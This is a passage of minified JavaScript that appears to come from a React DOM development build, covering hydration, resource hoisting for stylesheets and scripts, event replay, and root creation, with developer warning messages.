e.nodeType===9?e:e.ownerDocument}function Ft(e){switch(e){case Er:return kh;case Za:return sg;default:return So}}function Gt(e,t){if(e===So)switch(t){case"svg":return kh;case"math":return sg;default:return So}return e===kh&&t==="foreignObject"?So:e}function at(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}function Tt(){var e=window.event;return e&&e.type==="popstate"?e===Vv?!1:(Vv=e,!0):(Vv=null,!1)}function Vt(e){setTimeout(function(){throw e})}function ea(e,t,n){switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&e.focus();break;case"img":n.src?e.src=n.src:n.srcSet&&(e.srcset=n.srcSet)}}function mi(e,t,n,i){cy(e,t,n,i),e[Rn]=i}function Fc(e){Xr(e,"")}function fy(e,t,n){e.nodeValue=n}function yi(e,t){e.removeChild(t)}function ol(e,t){e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)}function pu(e,t){var n=t,i=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n===fg){if(i===0){e.removeChild(o),Vf(t);return}i--}else n!==rg&&n!==Ms&&n!==As||i++;n=o}while(n);Vf(t)}function Pc(e){e=e.style,typeof e.setProperty=="function"?e.setProperty("display","none","important"):e.display="none"}function sy(e){e.nodeValue=""}function da(e,t){t=t[b3],t=t!=null&&t.hasOwnProperty("display")?t.display:null,e.style.display=t==null||typeof t=="boolean"?"":(""+t).trim()}function or(e,t){e.nodeValue=t}function eo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":eo(n),Ui(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function gu(e,t,n,i){for(;e.nodeType===1;){var o=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!i&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(i){if(!e[fc])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(r=e.getAttribute("rel"),r==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(r!==o.rel||e.getAttribute("href")!==(o.href==null?null:o.href)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin)||e.getAttribute("title")!==(o.title==null?null:o.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(r=e.getAttribute("src"),(r!==(o.src==null?null:o.src)||e.getAttribute("type")!==(o.type==null?null:o.type)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin))&&r&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){Ie(o.name,"name");var r=o.name==null?null:""+o.name;if(o.type==="hidden"&&e.getAttribute("name")===r)return e}else return e;if(e=qn(e.nextSibling),e===null)break}return null}function dy(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=qn(e.nextSibling),e===null))return null;return e}function qn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t===rg||t===As||t===Ms||t===Lv||t===rS)break;if(t===fg)return null}}return e}function Hf(e){if(e.nodeType===1){for(var t=e.nodeName.toLowerCase(),n={},i=e.attributes,o=0;o<i.length;o++){var r=i[o];n[Jd(r.name)]=r.name.toLowerCase()==="style"?Ya(e):r.value}return{type:t,props:n}}return e.nodeType===8?{type:"Suspense",props:{}}:e.nodeValue}function jf(e,t,n){return n===null||n[v3]!==!0?(e.nodeValue===t?e=null:(t=yu(t),e=yu(e.nodeValue)===t?null:e.nodeValue),e):null}function pi(e){e=e.nextSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===fg){if(t===0)return qn(e.nextSibling);t--}else n!==rg&&n!==As&&n!==Ms||t++}e=e.nextSibling}return null}function _f(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===rg||n===As||n===Ms){if(t===0)return e;t--}else n===fg&&t++}e=e.previousSibling}return null}function to(e){Vf(e)}function Bf(e){Vf(e)}function $d(e,t,n,i,o){switch(o&&_s(e,i.ancestorInfo),t=Wd(n),e){case"html":if(e=t.documentElement,!e)throw Error("React expected an <html> element (document.documentElement) to exist in the Document but one was not found. React never removes the documentElement for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"head":if(e=t.head,!e)throw Error("React expected a <head> element (document.head) to exist in the Document but one was not found. React never removes the head for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"body":if(e=t.body,!e)throw Error("React expected a <body> element (document.body) to exist in the Document but one was not found. React never removes the body for any Document it renders into so the cause is likely in some other script running on this page.");return e;default:throw Error("resolveSingletonInstance was called with an element type that is not supported. This is a bug in React.")}}function hy(e,t,n,i){if(Ja(n)){var o=n.tagName.toLowerCase();console.error("You are mounting a new %s component when a previous one has not first unmounted. It is an error to render more than one %s component at a time and attributes and children of these components will likely fail in unpredictable ways. Please only render a single instance of <%s> and if you need to mount a new one, ensure any previous ones have unmounted first.",o,o,o)}switch(e){case"html":case"head":case"body":break;default:console.error("acquireSingletonInstance was called with an element type that is not supported. This is a bug in React.")}for(o=n.attributes;o.length;)n.removeAttributeNode(o[0]);Bl(n,e,t),n[hn]=i,n[Rn]=t}function ac(e){return typeof e.getRootNode=="function"?e.getRootNode():e.ownerDocument}function Id(e,t,n){var i=Jh;if(i&&typeof t=="string"&&t){var o=be(t);o='link[rel="'+e+'"][href="'+o+'"]',typeof n=="string"&&(o+='[crossorigin="'+n+'"]'),yS.has(o)||(yS.add(o),e={rel:e,crossOrigin:n,href:t},i.querySelector(o)===null&&(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}}function Vn(e,t,n,i){var o=(o=vi.current)?ac(o):null;if(!o)throw Error('"resourceRoot" was expected to exist. This is a bug in React.');switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(n=vl(n.href),t=Ka(o).hoistableStyles,i=t.get(n),i||(i={type:"style",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=vl(n.href);var r=Ka(o).hoistableStyles,d=r.get(e);if(!d&&(o=o.ownerDocument||o,d={type:"stylesheet",instance:null,count:0,state:{loading:zs,preload:null}},r.set(e,d),(r=o.querySelector(rr(e)))&&!r._p&&(d.instance=r,d.state.loading=h0|xu),!Uu.has(e))){var h={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy};Uu.set(e,h),r||vp(o,e,h,d.state)}if(t&&i===null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected <link> not to update to be updated to a stylesheet with precedence. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return d}if(t&&i!==null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected stylesheet with precedence to not be updated to a different kind of <link>. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(n=fr(n),t=Ka(o).hoistableScripts,i=t.get(n),i||(i={type:"script",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};default:throw Error('getResource encountered a type it did not expect: "'+e+'". this is a bug in React.')}}function Yf(e){var t=0,n="<link";return typeof e.rel=="string"?(t++,n+=' rel="'+e.rel+'"'):Sl.call(e,"rel")&&(t++,n+=' rel="'+(e.rel===null?"null":"invalid type "+typeof e.rel)+'"'),typeof e.href=="string"?(t++,n+=' href="'+e.href+'"'):Sl.call(e,"href")&&(t++,n+=' href="'+(e.href===null?"null":"invalid type "+typeof e.href)+'"'),typeof e.precedence=="string"?(t++,n+=' precedence="'+e.precedence+'"'):Sl.call(e,"precedence")&&(t++,n+=" precedence={"+(e.precedence===null?"null":"invalid type "+typeof e.precedence)+"}"),Object.getOwnPropertyNames(e).length>t&&(n+=" ..."),n+" />"}function vl(e){return'href="'+be(e)+'"'}function rr(e){return'link[rel="stylesheet"]['+e+"]"}function Fd(e){return Je({},e,{"data-precedence":e.precedence,precedence:null})}function vp(e,t,n,i){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?i.loading=h0:(t=e.createElement("link"),i.preload=t,t.addEventListener("load",function(){return i.loading|=h0}),t.addEventListener("error",function(){return i.loading|=hS}),Bl(t,"link",n),tl(t),e.head.appendChild(t))}function fr(e){return'[src="'+be(e)+'"]'}function ta(e){return"script[async]"+e}function Gf(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var i=e.querySelector('style[data-href~="'+be(n.href)+'"]');if(i)return t.instance=i,tl(i),i;var o=Je({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return i=(e.ownerDocument||e).createElement("style"),tl(i),Bl(i,"style",o),sr(i,n.precedence,e),t.instance=i;case"stylesheet":o=vl(n.href);var r=e.querySelector(rr(o));if(r)return t.state.loading|=xu,t.instance=r,tl(r),r;i=Fd(n),(o=Uu.get(o))&&uc(i,o),r=(e.ownerDocument||e).createElement("link"),tl(r);var d=r;return d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",i),t.state.loading|=xu,sr(r,n.precedence,e),t.instance=r;case"script":return r=fr(n.src),(o=e.querySelector(ta(r)))?(t.instance=o,tl(o),o):(i=n,(o=Uu.get(r))&&(i=Je({},n),Pd(i,o)),e=e.ownerDocument||e,o=e.createElement("script"),tl(o),Bl(o,"link",i),e.head.appendChild(o),t.instance=o);case"void":return null;default:throw Error('acquireResource encountered a resource type it did not expect: "'+t.type+'". this is a bug in React.')}else t.type==="stylesheet"&&(t.state.loading&xu)===zs&&(i=t.instance,t.state.loading|=xu,sr(i,n.precedence,e));return t.instance}function sr(e,t,n){for(var i=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),o=i.length?i[i.length-1]:null,r=o,d=0;d<i.length;d++){var h=i[d];if(h.dataset.precedence===t)r=h;else if(r!==o)break}r?r.parentNode.insertBefore(e,r.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function uc(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function Pd(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}function my(e,t,n){if(dg===null){var i=new Map,o=dg=new Map;o.set(n,i)}else o=dg,i=o.get(n),i||(i=new Map,o.set(n,i));if(i.has(e))return i;for(i.set(e,null),n=n.getElementsByTagName(e),o=0;o<n.length;o++){var r=n[o];if(!(r[fc]||r[hn]||e==="link"&&r.getAttribute("rel")==="stylesheet")&&r.namespaceURI!==Er){var d=r.getAttribute(t)||"";d=e+d;var h=i.get(d);h?h.push(r):i.set(d,[r])}}return i}function yy(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function py(e,t,n){var i=!n.ancestorInfo.containerTagInScope;if(n.context===kh||t.itemProp!=null)return!i||t.itemProp==null||e!=="meta"&&e!=="title"&&e!=="style"&&e!=="link"&&e!=="script"||console.error("Cannot render a <%s> outside the main document if it has an `itemProp` prop. `itemProp` suggests the tag belongs to an `itemScope` which can appear anywhere in the DOM. If you were intending for React to hoist this <%s> remove the `itemProp` prop. Otherwise, try moving this tag into the <head> or <body> of the Document.",e,e),!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href===""){i&&console.error('Cannot render a <style> outside the main document without knowing its precedence and a unique href key. React can hoist and deduplicate <style> tags if you provide a `precedence` prop along with an `href` prop that does not conflic with the `href` values used in any other hoisted <style> or <link rel="stylesheet" ...> tags.  Note that hoisting <style> tags is considered an advanced feature that most will not use directly. Consider moving the <style> tag to the <head> or consider adding a `precedence="default"` and `href="some unique resource identifier"`, or move the <style> to the <style> tag.');break}return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError){if(t.rel==="stylesheet"&&typeof t.precedence=="string"){e=t.href;var o=t.onError,r=t.disabled;n=[],t.onLoad&&n.push("`onLoad`"),o&&n.push("`onError`"),r!=null&&n.push("`disabled`"),o=jg(n,"and"),o+=n.length===1?" prop":" props",r=n.length===1?"an "+o:"the "+o,n.length&&console.error('React encountered a <link rel="stylesheet" href="%s" ... /> with a `precedence` prop that also included %s. The presence of loading and error handlers indicates an intent to manage the stylesheet loading state from your from your Component code and React will not hoist or deduplicate this stylesheet. If your intent was to have React hoist and deduplciate this stylesheet using the `precedence` prop remove the %s, otherwise remove the `precedence` prop.',e,r,o)}i&&(typeof t.rel!="string"||typeof t.href!="string"||t.href===""?console.error("Cannot render a <link> outside the main document without a `rel` and `href` prop. Try adding a `rel` and/or `href` prop to this <link> or moving the link into the <head> tag"):(t.onError||t.onLoad)&&console.error("Cannot render a <link> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."));break}switch(t.rel){case"stylesheet":return e=t.precedence,t=t.disabled,typeof e!="string"&&i&&console.error('Cannot render a <link rel="stylesheet" /> outside the main document without knowing its precedence. Consider adding precedence="default" or moving it into the root <head> tag.'),typeof e=="string"&&t==null;default:return!0}case"script":if(e=t.async&&typeof t.async!="function"&&typeof t.async!="symbol",!e||t.onLoad||t.onError||!t.src||typeof t.src!="string"){i&&(e?t.onLoad||t.onError?console.error("Cannot render a <script> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."):console.error("Cannot render a <script> outside the main document without `async={true}` and a non-empty `src` prop. Ensure there is a valid `src` and either make the script async or move it into the root <head> tag or somewhere in the <body>."):console.error('Cannot render a sync or defer <script> outside the main document without knowing its order. Try adding async="" or moving it into the root <head> tag.'));break}return!0;case"noscript":case"template":i&&console.error("Cannot render <%s> outside the main document. Try moving it into the root <head> tag.",e)}return!1}function eh(e){return!(e.type==="stylesheet"&&(e.state.loading&mS)===zs)}function _g(){}function Bg(e,t,n){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var i=m0;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&xu)===zs){if(t.instance===null){var o=vl(n.href),r=e.querySelector(rr(o));if(r){e=r._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(i.count++,i=Lf.bind(i),e.then(i,i)),t.state.loading|=xu,t.instance=r,tl(r);return}r=e.ownerDocument||e,n=Fd(n),(o=Uu.get(o))&&uc(n,o),r=r.createElement("link"),tl(r);var d=r;d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",n),t.instance=r}i.stylesheets===null&&(i.stylesheets=new Map),i.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&mS)===zs&&(i.count++,t=Lf.bind(i),e.addEventListener("load",t),e.addEventListener("error",t))}}function Yg(){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var e=m0;return e.stylesheets&&e.count===0&&th(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&th(e,e.stylesheets),e.unsuspend){var i=e.unsuspend;e.unsuspend=null,i()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Lf(){if(this.count--,this.count===0){if(this.stylesheets)th(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}function th(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,hg=new Map,t.forEach(dr,e),hg=null,Lf.call(e))}function dr(e,t){if(!(t.state.loading&xu)){var n=hg.get(e);if(n)var i=n.get(Xv);else{n=new Map,hg.set(e,n);for(var o=e.querySelectorAll("link[data-precedence],style[data-precedence]"),r=0;r<o.length;r++){var d=o[r];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),i=d)}i&&n.set(Xv,i)}o=t.instance,d=o.getAttribute("data-precedence"),r=n.get(d)||i,r===i&&n.set(Xv,o),n.set(d,o),this.count++,i=Lf.bind(this),o.addEventListener("load",i),o.addEventListener("error",i),r?r.parentNode.insertBefore(o,r.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(o,e.firstChild)),t.state.loading|=xu}}function lh(e,t,n){var i=0;switch(e){case"dir":case"dirxml":case"groupEnd":case"table":return bS.apply(console[e],[console].concat(t));case"assert":i=1}return t=t.slice(0),typeof t[i]=="string"?t.splice(i,1,pS+t[i],gS,mg+n+mg,vS):t.splice(i,0,pS,gS,mg+n+mg,vS),t.unshift(console),bS.apply(console[e],t)}function bp(e,t,n,i,o,r,d,h){for(this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=Qv,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Yt(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yt(0),this.hiddenUpdates=Yt(null),this.identifierPrefix=i,this.onUncaughtError=o,this.onCaughtError=r,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=h,this.incompleteTransitions=new Map,this.passiveEffectDuration=this.effectDuration=-0,this.memoizedUpdaters=new Set,e=this.pendingUpdatersLaneMap=[],t=0;31>t;t++)e.push(new Set);this._debugRootType=n?"hydrateRoot()":"createRoot()"}function gy(e,t,n,i,o,r,d,h,g,S,Y,$){return e=new bp(e,t,n,d,h,g,S,$),t=FE,r===!0&&(t|=Xn|Mi),ya&&(t|=Mn),r=B(3,null,null,t),e.current=r,r.stateNode=e,t=Zi(),qu(t),e.pooledCache=t,qu(t),r.memoizedState={element:i,isDehydrated:n,cache:t},Md(r),e}function Sp(e){return e?(e=zr,e):zr}function vy(e,t,n,i){return t.tag===0&&ri(),lo(t.current,2,e,t,n,i),2}function lo(e,t,n,i,o,r){if(Fl&&typeof Fl.onScheduleFiberRoot=="function")try{Fl.onScheduleFiberRoot(br,i,n)}catch(d){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",d))}ge!==null&&typeof ge.markRenderScheduled=="function"&&ge.markRenderScheduled(t),o=Sp(o),i.context===null?i.context=o:i.pendingContext=o,ma&&Il!==null&&!SS&&(SS=!0,console.error(`Render methods should be a pure function of props and state; triggering nested component updates from render is not allowed. If necessary, trigger nested updates in componentDidUpdate.

Check the render method of %s.`,ue(Il)||"Unknown")),i=Fu(t),i.payload={element:n},r=r===void 0?null:r,r!==null&&(typeof r!="function"&&console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",r),i.callback=r),n=Wi(e,i,t),n!==null&&(qt(n,e,t),Ko(n,e,t))}function by(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ht(e,t){by(e,t),(e=e.alternate)&&by(e,t)}function nh(e){if(e.tag===13){var t=cn(e,67108864);t!==null&&qt(t,e,67108864),Ht(e,67108864)}}function Gg(){return Il}function Tp(){for(var e=new Map,t=1,n=0;31>n;n++){var i=Ot(t);e.set(t,i),t*=2}return e}function Lg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=pa,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Zg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=ga,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Sy(e,t,n,i){if(yg){var o=hr(i);if(o===null)$c(e,t,i,pg,n),Zf(e,i);else if(ao(o,e,t,n,i))i.stopPropagation();else if(Zf(e,i),t&4&&-1<E3.indexOf(e)){for(;o!==null;){var r=Ja(o);if(r!==null)switch(r.tag){case 3:if(r=r.stateNode,r.current.memoizedState.isDehydrated){var d=Ze(r.pendingLanes);if(d!==0){var h=r;for(h.pendingLanes|=2,h.entangledLanes|=2;d;){var g=1<<31-En(d);h.entanglements[1]|=g,d&=~g}_a(r),(nl&(ia|go))===Va&&(Fp=bu()+tS,Uf(0))}}break;case 13:h=cn(r,2),h!==null&&qt(h,r,2),lc(),Ht(r,2)}if(r=hr(i),r===null&&$c(e,t,i,pg,n),r===o)break;o=r}o!==null&&i.stopPropagation()}else $c(e,t,i,null,n)}}function hr(e){return e=Gs(e),ic(e)}function ic(e){if(pg=null,e=Un(e),e!==null){var t=te(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=I(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return pg=e,null}function ah(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return pa;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return ga;case"message":switch(gr()){case dh:return pa;case Dy:return ga;case vr:case kg:return va;case Cy:return ls;default:return va}default:return va}}function Zf(e,t){switch(e){case"focusin":case"focusout":_r=null;break;case"dragenter":case"dragleave":Br=null;break;case"mouseover":case"mouseout":Yr=null;break;case"pointerover":case"pointerout":p0.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":g0.delete(t.pointerId)}}function no(e,t,n,i,o,r){return e===null||e.nativeEvent!==r?(e={blockedOn:t,domEventName:n,eventSystemFlags:i,nativeEvent:r,targetContainers:[o]},t!==null&&(t=Ja(t),t!==null&&nh(t)),e):(e.eventSystemFlags|=i,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function ao(e,t,n,i,o){switch(t){case"focusin":return _r=no(_r,e,t,n,i,o),!0;case"dragenter":return Br=no(Br,e,t,n,i,o),!0;case"mouseover":return Yr=no(Yr,e,t,n,i,o),!0;case"pointerover":var r=o.pointerId;return p0.set(r,no(p0.get(r)||null,e,t,n,i,o)),!0;case"gotpointercapture":return r=o.pointerId,g0.set(r,no(g0.get(r)||null,e,t,n,i,o)),!0}return!1}function Ga(e){var t=Un(e.target);if(t!==null){var n=te(t);if(n!==null){if(t=n.tag,t===13){if(t=I(n),t!==null){e.blockedOn=t,Ra(e.priority,function(){if(n.tag===13){var i=bn(n),o=cn(n,i);o!==null&&qt(o,n,i),Ht(n,i)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function cc(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=hr(e.nativeEvent);if(n===null){n=e.nativeEvent;var i=new n.constructor(n.type,n),o=i;w!==null&&console.error("Expected currently replaying event to be null. This error is likely caused by a bug in React. Please file an issue."),w=o,n.target.dispatchEvent(i),w===null&&console.error("Expected currently replaying event to not be null. This error is likely caused by a bug in React. Please file an issue."),w=null}else return t=Ja(n),t!==null&&nh(t),e.blockedOn=n,!1;t.shift()}return!0}function Ep(e,t,n){cc(e)&&n.delete(t)}function Rp(){kv=!1,_r!==null&&cc(_r)&&(_r=null),Br!==null&&cc(Br)&&(Br=null),Yr!==null&&cc(Yr)&&(Yr=null),p0.forEach(Ep),g0.forEach(Ep)}function qf(e,t){e.blockedOn===t&&(e.blockedOn=null,kv||(kv=!0,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,Rp)))}function Ty(e){gg!==e&&(gg=e,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,function(){gg===e&&(gg=null);for(var t=0;t<e.length;t+=3){var n=e[t],i=e[t+1],o=e[t+2];if(typeof i!="function"){if(ic(i||n)===null)continue;break}var r=Ja(n);r!==null&&(e.splice(t,3),t-=3,n={pending:!0,data:o,method:n.method,action:i},Object.freeze(n),sd(r,n,i,o))}}))}function Vf(e){function t(g){return qf(g,e)}_r!==null&&qf(_r,e),Br!==null&&qf(Br,e),Yr!==null&&qf(Yr,e),p0.forEach(t),g0.forEach(t);for(var n=0;n<Gr.length;n++){var i=Gr[n];i.blockedOn===e&&(i.blockedOn=null)}for(;0<Gr.length&&(n=Gr[0],n.blockedOn===null);)Ga(n),n.blockedOn===null&&Gr.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(i=0;i<n.length;i+=3){var o=n[i],r=n[i+1],d=o[Rn]||null;if(typeof r=="function")d||Ty(n);else if(d){var h=null;if(r&&r.hasAttribute("formAction")){if(o=r,d=r[Rn]||null)h=d.formAction;else if(ic(o)!==null)continue}else h=d.action;typeof h=="function"?n[i+1]=h:(n.splice(i,3),i-=3),Ty(n)}}}function Qf(e){this._internalRoot=e}function Xf(e){this._internalRoot=e}function Ey(e){e[La]&&(e._reactRootContainer?console.error("You are calling ReactDOMClient.createRoot() on a container that was previously passed to ReactDOM.render(). This is not supported."):console.error("You are calling ReactDOMClient.createRoot() on a container that has already been passed to createRoot() before. Instead, call root.render() on the existing root instead if you want to update it."))}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var bl=jb(),kf=Ds(),Ry=Ag(),qg=Symbol.for("react.element"),oc=Symbol.for("react.transitional.element"),vu=Symbol.for("react.portal"),mr=Symbol.for("react.fragment"),Jf=Symbol.for("react.strict_mode"),ft=Symbol.for("react.profiler"),My=Symbol.for("react.provider"),yr=Symbol.for("react.consumer"),ha=Symbol.for("react.context"),pr=Symbol.for("react.forward_ref"),Kf=Symbol.for("react.suspense"),uo=Symbol.for("react.suspense_list"),io=Symbol.for("react.memo"),Yl=Symbol.for("react.lazy"),Ay=Symbol.for("react.offscreen"),Vg=Symbol.for("react.memo_cache_sentinel"),Mp=Symbol.iterator,Ap=Symbol.for("react.client.reference"),q=kf.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Je=Object.assign,At=0,uh,Gl,zp,ih,ch,Wf,zy;Se.__reactDisabledLog=!0;var oh,rh,$f=!1,Oy=new(typeof WeakMap=="function"?WeakMap:Map),Il=null,ma=!1,Ll=Array.isArray,kt=Ry.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Qg=Object.freeze({pending:!1,data:null,method:null,action:null}),If=[],Ff=[],gi=-1,rc=X(null),Tn=X(null),vi=X(null),Pf=X(null),Sl=Object.prototype.hasOwnProperty,fh=bl.unstable_scheduleCallback,sh=bl.unstable_cancelCallback,bi=bl.unstable_shouldYield,Xg=bl.unstable_requestPaint,bu=bl.unstable_now,gr=bl.unstable_getCurrentPriorityLevel,dh=bl.unstable_ImmediatePriority,Dy=bl.unstable_UserBlockingPriority,vr=bl.unstable_NormalPriority,kg=bl.unstable_LowPriority,Cy=bl.unstable_IdlePriority,Jg=bl.log,Kg=bl.unstable_setDisableYieldValue,br=null,Fl=null,ge=null,Qn=!1,ya=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u",En=Math.clz32?Math.clz32:$t,Sr=Math.log,es=Math.LN2,ts=128,co=4194304,pa=2,ga=8,va=32,ls=268435456,Si=Math.random().toString(36).slice(2),hn="__reactFiber$"+Si,Rn="__reactProps$"+Si,La="__reactContainer$"+Si,xy="__reactEvents$"+Si,Wg="__reactListeners$"+Si,$g="__reactHandles$"+Si,ns="__reactResources$"+Si,fc="__reactMarker$"+Si,hh=new Set,oo={},ro={},Su=!(typeof window>"u"||typeof window.document>"u"||typeof 